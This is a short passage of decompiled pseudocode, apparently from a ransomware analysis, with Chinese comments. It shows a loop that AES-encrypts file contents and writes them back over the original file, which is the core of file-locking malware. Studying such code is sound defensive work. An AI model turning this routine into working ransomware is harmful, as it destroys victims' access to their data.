 {
AES_Encrypt((int)aIV, &Buffer, NumberOfBytesRead, &aes_ctx, &sha_ctx);// AES加密内容
WriteFile(v5, &Buffer, NumberOfBytesRead, &NumberOfBytesWritten, 0);// 将加密后的文件内容写回文件
}
v21 = v33;
v25 = v22 + 1;
v23 = (__PAIR__((unsigned int)v23, v22++) + 1) >> 32;
if ( v23 >= v33 )
{
v24 = lpNumberOfBytesWrittena;
if ( v23 > v33 || v25 >= (unsigned int)lpNumberOfBytesWrittena )
break;
}
}
}
if ( v39 >= 0 )
{
v26 = nNumberOfBytesToWrite;
if ( (v39 > 0 || nNumberOfBytesToWrite) && !(__PAIR__(v21, (unsigned int)v24) % 2) )
{
AES_Encrypt((int)aIV, &Buffer, nNumberOfBytesToWrite, &aes_ctx, &sha_ctx);
WriteFile(v5, &Buffer, v26, &NumberOfBytesWritten, 0);
}
}